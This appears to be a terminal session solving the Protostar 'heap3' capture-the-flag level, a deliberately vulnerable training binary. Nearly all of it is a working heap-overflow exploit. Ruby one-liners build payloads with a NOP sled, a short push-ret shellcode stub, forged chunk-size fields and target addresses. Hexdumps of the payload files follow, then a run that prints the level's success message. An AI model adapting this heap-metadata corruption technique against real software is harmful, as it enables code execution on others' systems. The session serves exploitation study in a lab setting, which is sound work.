 user@protostar:/tmp$ ruby -e 'puts "\x90"*12 + "\x68\x64\x88\x04\x08\xc3" + "A"*14 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"   ' > A
user@protostar:/tmp$ ruby -e 'puts "\xef\xbe\xad\xde"*2 + "\x1c\xb1\x04\x08" + "\x08\xc0\x04\x08"   ' > B
user@protostar:/tmp$ hexdump -x A
0000000    9090    9090    9090    9090    9090    9090    6468    0488
0000010    c308    4141    4141    4141    4141    4141    4141    4141
0000020    fff8    ffff    fffc    ffff    000a
0000029
user@protostar:/tmp$ hexdump -x B
0000000    beef    dead    beef    dead    b11c    0804    c008    0804
0000010    000a
0000011
user@protostar:/tmp$ /opt/protostar/bin/heap3 `cat /tmp/A` `cat /tmp/B` ABCD
that wasn't too bad now, was it? @ 1648023400
user@protostar:/tmp$